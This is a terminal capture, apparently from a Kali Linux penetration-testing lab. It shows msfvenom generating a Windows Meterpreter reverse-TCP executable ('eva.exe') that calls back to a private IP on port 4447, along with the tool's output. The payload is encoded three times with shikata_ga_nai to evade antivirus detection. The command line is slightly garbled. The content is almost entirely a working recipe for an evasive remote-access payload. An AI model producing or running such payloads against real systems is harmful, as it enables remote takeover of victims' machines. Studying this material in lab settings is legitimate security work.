 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 3 -f exe LHO= 192.168.44.128 LPORT=
4447 -o eva.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai chosen with final size 435
Payload size: 435 bytes
Final size of exe file: 73802 bytes
Saved as: eva.exe